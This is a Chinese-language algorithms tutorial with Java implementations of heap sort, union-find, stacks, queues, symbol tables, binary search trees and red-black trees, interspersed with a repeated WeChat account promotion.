
public class HeapSort<T extends Comparable<T>> extends Sort<T> {
/**
* 数组第 0 个位置不能有元素
*/
@Override
public void sort(T[] nums) {
int N = nums.length - 1;
for (int k = N / 2; k >= 1; k--)
sink(nums, k, N);
while (N > 1) {
swap(nums, 1, N--);
sink(nums, 1, N);
}
}
private void sink(T[] nums, int k, int N) {
while (2 * k <= N) {
int j = 2 * k;
if (j < N && less(nums, j, j + 1))
j++;
if (!less(nums, k, j))
break;
swap(nums, k, j);
k = j;
}
}
private boolean less(T[] nums, int i, int j) {
return nums[i].compareTo(nums[j]) < 0;
}
}
6. 分析
一个堆的高度为 logN,因此在堆中插入元素和删除最大元素的复杂度都为 logN。
对于堆排序,由于要对 N 个节点进行下沉操作,因此复杂度为 NlogN。
堆排序是一种原地排序,没有利用额外的空间。
现代操作系统很少使用堆排序,因为它无法利用局部性原理进行缓存,也就是数组元素很少和相邻的元素进行比较和交换。
小结
1. 排序算法的比较
| 算法 | 稳定性 | 时间复杂度 | 空间复杂度 | 备注 |
|---|---|---|---|---|
| 选择排序 | × | N2 | 1 | |
| 冒泡排序 | √ | N2 | 1 | |
| 插入排序 | √ | N ~ N2 | 1 | 时间复杂度和初始顺序有关 |
| 希尔排序 | × | N 的若干倍乘于递增序列的长度 | 1 | 改进版插入排序 |
| 快速排序 | × | NlogN | logN | |
| 三向切分快速排序 | × | N ~ NlogN | logN | 适用于有大量重复主键 |
| 归并排序 | √ | NlogN | N | |
| 堆排序 | × | NlogN | 1 | 无法利用局部性原理 |
快速排序是最快的通用排序算法,它的内循环的指令很少,而且它还能利用缓存,因为它总是顺序地访问数据。它的运行时间近似为 ~cNlogN,这里的 c 比其它线性对数级别的排序算法都要小。
使用三向切分快速排序,实际应用中可能出现的某些分布的输入能够达到线性级别,而其它排序算法仍然需要线性对数时间。
2. Java 的排序算法实现
Java 主要排序方法为 java.util.Arrays.sort(),对于原始数据类型使用三向切分的快速排序,对于引用类型使用归并排序。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

并查集
前言
用于解决动态连通性问题,能动态连接两个点,并且判断两个点是否连通。

| 方法 | 描述 |
|---|---|
| UF(int N) | 构造一个大小为 N 的并查集 |
| void union(int p, int q) | 连接 p 和 q 节点 |
| int find(int p) | 查找 p 所在的连通分量编号 |
| boolean connected(int p, int q) | 判断 p 和 q 节点是否连通 |
public abstract class UF {
protected int[] id;
public UF(int N) {
id = new int[N];
for (int i = 0; i < N; i++) {
id[i] = i;
}
}
public boolean connected(int p, int q) {
return find(p) == find(q);
}
public abstract int find(int p);
public abstract void union(int p, int q);
}
Quick Find
可以快速进行 find 操作,也就是可以快速判断两个节点是否连通。
需要保证同一连通分量的所有节点的 id 值相等,就可以通过判断两个节点的 id 值是否相等从而判断其连通性。
但是 union 操作代价却很高,需要将其中一个连通分量中的所有节点 id 值都修改为另一个节点的 id 值。

public class QuickFindUF extends UF {
public QuickFindUF(int N) {
super(N);
}
@Override
public int find(int p) {
return id[p];
}
@Override
public void union(int p, int q) {
int pID = find(p);
int qID = find(q);
if (pID == qID) {
return;
}
for (int i = 0; i < id.length; i++) {
if (id[i] == pID) {
id[i] = qID;
}
}
}
}
Quick Union
可以快速进行 union 操作,只需要修改一个节点的 id 值即可。
但是 find 操作开销很大,因为同一个连通分量的节点 id 值不同,id 值只是用来指向另一个节点。因此需要一直向上查找操作,直到找到最上层的节点。

public class QuickUnionUF extends UF {
public QuickUnionUF(int N) {
super(N);
}
@Override
public int find(int p) {
while (p != id[p]) {
p = id[p];
}
return p;
}
@Override
public void union(int p, int q) {
int pRoot = find(p);
int qRoot = find(q);
if (pRoot != qRoot) {
id[pRoot] = qRoot;
}
}
}
这种方法可以快速进行 union 操作,但是 find 操作和树高成正比,最坏的情况下树的高度为节点的数目。

加权 Quick Union
为了解决 quick-union 的树通常会很高的问题,加权 quick-union 在 union 操作时会让较小的树连接较大的树上面。
理论研究证明,加权 quick-union 算法构造的树深度最多不超过 logN。

public class WeightedQuickUnionUF extends UF {
// 保存节点的数量信息
private int[] sz;
public WeightedQuickUnionUF(int N) {
super(N);
this.sz = new int[N];
for (int i = 0; i < N; i++) {
this.sz[i] = 1;
}
}
@Override
public int find(int p) {
while (p != id[p]) {
p = id[p];
}
return p;
}
@Override
public void union(int p, int q) {
int i = find(p);
int j = find(q);
if (i == j) return;
if (sz[i] < sz[j]) {
id[i] = j;
sz[j] += sz[i];
} else {
id[j] = i;
sz[i] += sz[j];
}
}
}
路径压缩的加权 Quick Union
在检查节点的同时将它们直接链接到根节点,只需要在 find 中添加一个循环即可。
比较
| 算法 | union | find |
|---|---|---|
| Quick Find | N | 1 |
| Quick Union | 树高 | 树高 |
| 加权 Quick Union | logN | logN |
| 路径压缩的加权 Quick Union | 非常接近 1 | 非常接近 1 |
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

栈和队列
栈
public interface MyStack<Item> extends Iterable<Item> {
MyStack<Item> push(Item item);
Item pop() throws Exception;
boolean isEmpty();
int size();
}
1. 数组实现
public class ArrayStack<Item> implements MyStack<Item> {
// 栈元素数组,只能通过转型来创建泛型数组
private Item[] a = (Item[]) new Object[1];
// 元素数量
private int N = 0;
@Override
public MyStack<Item> push(Item item) {
check();
a[N++] = item;
return this;
}
@Override
public Item pop() throws Exception {
if (isEmpty()) {
throw new Exception("stack is empty");
}
Item item = a[--N];
check();
// 避免对象游离
a[N] = null;
return item;
}
private void check() {
if (N >= a.length) {
resize(2 * a.length);
} else if (N > 0 && N <= a.length / 4) {
resize(a.length / 2);
}
}
/**
* 调整数组大小,使得栈具有伸缩性
*/
private void resize(int size) {
Item[] tmp = (Item[]) new Object[size];
for (int i = 0; i < N; i++) {
tmp[i] = a[i];
}
a = tmp;
}
@Override
public boolean isEmpty() {
return N == 0;
}
@Override
public int size() {
return N;
}
@Override
public Iterator<Item> iterator() {
// 返回逆序遍历的迭代器
return new Iterator<Item>() {
private int i = N;
@Override
public boolean hasNext() {
return i > 0;
}
@Override
public Item next() {
return a[--i];
}
};
}
}
2. 链表实现
需要使用链表的头插法来实现,因为头插法中最后压入栈的元素在链表的开头,它的 next 指针指向前一个压入栈的元素,在弹出元素时就可以通过 next 指针遍历到前一个压入栈的元素从而让这个元素成为新的栈顶元素。
public class ListStack<Item> implements MyStack<Item> {
private Node top = null;
private int N = 0;
private class Node {
Item item;
Node next;
}
@Override
public MyStack<Item> push(Item item) {
Node newTop = new Node();
newTop.item = item;
newTop.next = top;
top = newTop;
N++;
return this;
}
@Override
public Item pop() throws Exception {
if (isEmpty()) {
throw new Exception("stack is empty");
}
Item item = top.item;
top = top.next;
N--;
return item;
}
@Override
public boolean isEmpty() {
return N == 0;
}
@Override
public int size() {
return N;
}
@Override
public Iterator<Item> iterator() {
return new Iterator<Item>() {
private Node cur = top;
@Override
public boolean hasNext() {
return cur != null;
}
@Override
public Item next() {
Item item = cur.item;
cur = cur.next;
return item;
}
};
}
}
队列
下面是队列的链表实现,需要维护 first 和 last 节点指针,分别指向队首和队尾。
这里需要考虑 first 和 last 指针哪个作为链表的开头。因为出队列操作需要让队首元素的下一个元素成为队首,所以需要容易获取下一个元素,而链表的头部节点的 next 指针指向下一个元素,因此可以让 first 指针链表的开头。
public interface MyQueue<Item> extends Iterable<Item> {
int size();
boolean isEmpty();
MyQueue<Item> add(Item item);
Item remove() throws Exception;
}
public class ListQueue<Item> implements MyQueue<Item> {
private Node first;
private Node last;
int N = 0;
private class Node {
Item item;
Node next;
}
@Override
public boolean isEmpty() {
return N == 0;
}
@Override
public int size() {
return N;
}
@Override
public MyQueue<Item> add(Item item) {
Node newNode = new Node();
newNode.item = item;
newNode.next = null;
if (isEmpty()) {
last = newNode;
first = newNode;
} else {
last.next = newNode;
last = newNode;
}
N++;
return this;
}
@Override
public Item remove() throws Exception {
if (isEmpty()) {
throw new Exception("queue is empty");
}
Node node = first;
first = first.next;
N--;
if (isEmpty()) {
last = null;
}
return node.item;
}
@Override
public Iterator<Item> iterator() {
return new Iterator<Item>() {
Node cur = first;
@Override
public boolean hasNext() {
return cur != null;
}
@Override
public Item next() {
Item item = cur.item;
cur = cur.next;
return item;
}
};
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

符号表
前言
符号表(Symbol Table)是一种存储键值对的数据结构,可以支持快速查找操作。
符号表分为有序和无序两种,有序符号表主要指支持 min()、max() 等根据键的大小关系来实现的操作。
有序符号表的键需要实现 Comparable 接口。
public interface UnorderedST<Key, Value> {
int size();
Value get(Key key);
void put(Key key, Value value);
void delete(Key key);
}
public interface OrderedST<Key extends Comparable<Key>, Value> {
int size();
void put(Key key, Value value);
Value get(Key key);
Key min();
Key max();
int rank(Key key);
List<Key> keys(Key l, Key h);
}
初级实现
1. 链表实现无序符号表
public class ListUnorderedST<Key, Value> implements UnorderedST<Key, Value> {
private Node first;
private class Node {
Key key;
Value value;
Node next;
Node(Key key, Value value, Node next) {
this.key = key;
this.value = value;
this.next = next;
}
}
@Override
public int size() {
int cnt = 0;
Node cur = first;
while (cur != null) {
cnt++;
cur = cur.next;
}
return cnt;
}
@Override
public void put(Key key, Value value) {
Node cur = first;
// 如果在链表中找到节点的键等于 key 就更新这个节点的值为 value
while (cur != null) {
if (cur.key.equals(key)) {
cur.value = value;
return;
}
cur = cur.next;
}
// 否则使用头插法插入一个新节点
first = new Node(key, value, first);
}
@Override
public void delete(Key key) {
if (first == null)
return;
if (first.key.equals(key))
first = first.next;
Node pre = first, cur = first.next;
while (cur != null) {
if (cur.key.equals(key)) {
pre.next = cur.next;
return;
}
pre = pre.next;
cur = cur.next;
}
}
@Override
public Value get(Key key) {
Node cur = first;
while (cur != null) {
if (cur.key.equals(key))
return cur.value;
cur = cur.next;
}
return null;
}
}
2. 二分查找实现有序符号表
使用一对平行数组,一个存储键一个存储值。
二分查找的 rank() 方法至关重要,当键在表中时,它能够知道该键的位置;当键不在表中时,它也能知道在何处插入新键。
二分查找最多需要 logN+1 次比较,使用二分查找实现的符号表的查找操作所需要的时间最多是对数级别的。但是插入操作需要移动数组元素,是线性级别的。
public class BinarySearchOrderedST<Key extends Comparable<Key>, Value> implements OrderedST<Key, Value> {
private Key[] keys;
private Value[] values;
private int N = 0;
public BinarySearchOrderedST(int capacity) {
keys = (Key[]) new Comparable[capacity];
values = (Value[]) new Object[capacity];
}
@Override
public int size() {
return N;
}
@Override
public int rank(Key key) {
int l = 0, h = N - 1;
while (l <= h) {
int m = l + (h - l) / 2;
int cmp = key.compareTo(keys[m]);
if (cmp == 0)
return m;
else if (cmp < 0)
h = m - 1;
else
l = m + 1;
}
return l;
}
@Override
public List<Key> keys(Key l, Key h) {
int index = rank(l);
List<Key> list = new ArrayList<>();
while (keys[index].compareTo(h) <= 0) {
list.add(keys[index]);
index++;
}
return list;
}
@Override
public void put(Key key, Value value) {
int index = rank(key);
// 如果找到已经存在的节点键为 key,就更新这个节点的值为 value
if (index < N && keys[index].compareTo(key) == 0) {
values[index] = value;
return;
}
// 否则在数组中插入新的节点,需要先将插入位置之后的元素都向后移动一个位置
for (int j = N; j > index; j--) {
keys[j] = keys[j - 1];
values[j] = values[j - 1];
}
keys[index] = key;
values[index] = value;
N++;
}
@Override
public Value get(Key key) {
int index = rank(key);
if (index < N && keys[index].compareTo(key) == 0)
return values[index];
return null;
}
@Override
public Key min() {
return keys[0];
}
@Override
public Key max() {
return keys[N - 1];
}
}
二叉查找树
二叉树 是一个空链接,或者是一个有左右两个链接的节点,每个链接都指向一颗子二叉树。

二叉查找树 (BST)是一颗二叉树,并且每个节点的值都大于等于其左子树中的所有节点的值而小于等于右子树的所有节点的值。
BST 有一个重要性质,就是它的中序遍历结果递增排序。

基本数据结构:
public class BST<Key extends Comparable<Key>, Value> implements OrderedST<Key, Value> {
protected Node root;
protected class Node {
Key key;
Value val;
Node left;
Node right;
// 以该节点为根的子树节点总数
int N;
// 红黑树中使用
boolean color;
Node(Key key, Value val, int N) {
this.key = key;
this.val = val;
this.N = N;
}
}
@Override
public int size() {
return size(root);
}
private int size(Node x) {
if (x == null)
return 0;
return x.N;
}
protected void recalculateSize(Node x) {
x.N = size(x.left) + size(x.right) + 1;
}
}
为了方便绘图,下文中二叉树的空链接不画出来。
1. get()
- 如果树是空的,则查找未命中;
- 如果被查找的键和根节点的键相等,查找命中;
- 否则递归地在子树中查找:如果被查找的键较小就在左子树中查找,较大就在右子树中查找。
@Override
public Value get(Key key) {
return get(root, key);
}
private Value get(Node x, Key key) {
if (x == null)
return null;
int cmp = key.compareTo(x.key);
if (cmp == 0)
return x.val;
else if (cmp < 0)
return get(x.left, key);
else
return get(x.right, key);
}
2. put()
当插入的键不存在于树中,需要创建一个新节点,并且更新上层节点的链接指向该节点,使得该节点正确地链接到树中。

@Override
public void put(Key key, Value value) {
root = put(root, key, value);
}
private Node put(Node x, Key key, Value value) {
if (x == null)
return new Node(key, value, 1);
int cmp = key.compareTo(x.key);
if (cmp == 0)
x.val = value;
else if (cmp < 0)
x.left = put(x.left, key, value);
else
x.right = put(x.right, key, value);
recalculateSize(x);
return x;
}
3. 分析
二叉查找树的算法运行时间取决于树的形状,而树的形状又取决于键被插入的先后顺序。
最好的情况下树是完全平衡的,每条空链接和根节点的距离都为 logN。

在最坏的情况下,树的高度为 N。

4. floor()
floor(key):小于等于键的最大键
- 如果键小于根节点的键,那么 floor(key) 一定在左子树中;
- 如果键大于根节点的键,需要先判断右子树中是否存在 floor(key),如果存在就返回,否则根节点就是 floor(key)。
public Key floor(Key key) {
Node x = floor(root, key);
if (x == null)
return null;
return x.key;
}
private Node floor(Node x, Key key) {
if (x == null)
return null;
int cmp = key.compareTo(x.key);
if (cmp == 0)
return x;
if (cmp < 0)
return floor(x.left, key);
Node t = floor(x.right, key);
return t != null ? t : x;
}
5. rank()
rank(key) 返回 key 的排名。
- 如果键和根节点的键相等,返回左子树的节点数;
- 如果小于,递归计算在左子树中的排名;
- 如果大于,递归计算在右子树中的排名,加上左子树的节点数,再加上 1(根节点)。
@Override
public int rank(Key key) {
return rank(key, root);
}
private int rank(Key key, Node x) {
if (x == null)
return 0;
int cmp = key.compareTo(x.key);
if (cmp == 0)
return size(x.left);
else if (cmp < 0)
return rank(key, x.left);
else
return 1 + size(x.left) + rank(key, x.right);
}
6. min()
@Override
public Key min() {
return min(root).key;
}
private Node min(Node x) {
if (x == null)
return null;
if (x.left == null)
return x;
return min(x.left);
}
7. deleteMin()
令指向最小节点的链接指向最小节点的右子树。

public void deleteMin() {
root = deleteMin(root);
}
public Node deleteMin(Node x) {
if (x.left == null)
return x.right;
x.left = deleteMin(x.left);
recalculateSize(x);
return x;
}
8. delete()
- 如果待删除的节点只有一个子树, 那么只需要让指向待删除节点的链接指向唯一的子树即可;
- 否则,让右子树的最小节点替换该节点。

public void delete(Key key) {
root = delete(root, key);
}
private Node delete(Node x, Key key) {
if (x == null)
return null;
int cmp = key.compareTo(x.key);
if (cmp < 0)
x.left = delete(x.left, key);
else if (cmp > 0)
x.right = delete(x.right, key);
else {
if (x.right == null)
return x.left;
if (x.left == null)
return x.right;
Node t = x;
x = min(t.right);
x.right = deleteMin(t.right);
x.left = t.left;
}
recalculateSize(x);
return x;
}
9. keys()
利用二叉查找树中序遍历的结果为递增的特点。
@Override
public List<Key> keys(Key l, Key h) {
return keys(root, l, h);
}
private List<Key> keys(Node x, Key l, Key h) {
List<Key> list = new ArrayList<>();
if (x == null)
return list;
int cmpL = l.compareTo(x.key);
int cmpH = h.compareTo(x.key);
if (cmpL < 0)
list.addAll(keys(x.left, l, h));
if (cmpL <= 0 && cmpH >= 0)
list.add(x.key);
if (cmpH > 0)
list.addAll(keys(x.right, l, h));
return list;
}
10. 分析
二叉查找树所有操作在最坏的情况下所需要的时间都和树的高度成正比。
2-3 查找树
2-3 查找树引入了 2- 节点和 3- 节点,目的是为了让树平衡。一颗完美平衡的 2-3 查找树的所有空链接到根节点的距离应该是相同的。

1. 插入操作
插入操作和 BST 的插入操作有很大区别,BST 的插入操作是先进行一次未命中的查找,然后再将节点插入到对应的空链接上。但是 2-3 查找树如果也这么做的话,那么就会破坏了平衡性。它是将新节点插入到叶子节点上。
根据叶子节点的类型不同,有不同的处理方式:
- 如果插入到 2- 节点上,那么直接将新节点和原来的节点组成 3- 节点即可。

- 如果是插入到 3- 节点上,就会产生一个临时 4- 节点时,需要将 4- 节点分裂成 3 个 2- 节点,并将中间的 2- 节点移到上层节点中。如果上移操作继续产生临时 4- 节点则一直进行分裂上移,直到不存在临时 4- 节点。

2. 性质
2-3 查找树插入操作的变换都是局部的,除了相关的节点和链接之外不必修改或者检查树的其它部分,而这些局部变换不会影响树的全局有序性和平衡性。
2-3 查找树的查找和插入操作复杂度和插入顺序无关,在最坏的情况下查找和插入操作访问的节点必然不超过 logN 个,含有 10 亿个节点的 2-3 查找树最多只需要访问 30 个节点就能进行任意的查找和插入操作。
红黑树
红黑树是 2-3 查找树,但它不需要分别定义 2- 节点和 3- 节点,而是在普通的二叉查找树之上,为节点添加颜色。指向一个节点的链接颜色如果为红色,那么这个节点和上层节点表示的是一个 3- 节点,而黑色则是普通链接。

红黑树具有以下性质:
- 红链接都为左链接;
- 完美黑色平衡,即任意空链接到根节点的路径上的黑链接数量相同。
画红黑树时可以将红链接画平。

public class RedBlackBST<Key extends Comparable<Key>, Value> extends BST<Key, Value> {
private static final boolean RED = true;
private static final boolean BLACK = false;
private boolean isRed(Node x) {
if (x == null)
return false;
return x.color == RED;
}
}
1. 左旋转
因为合法的红链接都为左链接,如果出现右链接为红链接,那么就需要进行左旋转操作。

public Node rotateLeft(Node h) {
Node x = h.right;
h.right = x.left;
x.left = h;
x.color = h.color;
h.color = RED;
x.N = h.N;
recalculateSize(h);
return x;
}
2. 右旋转
进行右旋转是为了转换两个连续的左红链接,这会在之后的插入过程中探讨。

public Node rotateRight(Node h) {
Node x = h.left;
h.left = x.right;
x.right = h;
x.color = h.color;
h.color = RED;
x.N = h.N;
recalculateSize(h);
return x;
}
3. 颜色转换
一个 4- 节点在红黑树中表现为一个节点的左右子节点都是红色的。分裂 4- 节点除了需要将子节点的颜色由红变黑之外,同时需要将父节点的颜色由黑变红,从 2-3 树的角度看就是将中间节点移到上层节点。

void flipColors(Node h) {
h.color = RED;
h.left.color = BLACK;
h.right.color = BLACK;
}
4. 插入
先将一个节点按二叉查找树的方法插入到正确位置,然后再进行如下颜色操作:
- 如果右子节点是红色的而左子节点是黑色的,进行左旋转;
- 如果左子节点是红色的,而且左子节点的左子节点也是红色的,进行右旋转;
- 如果左右子节点均为红色的,进行颜色转换。
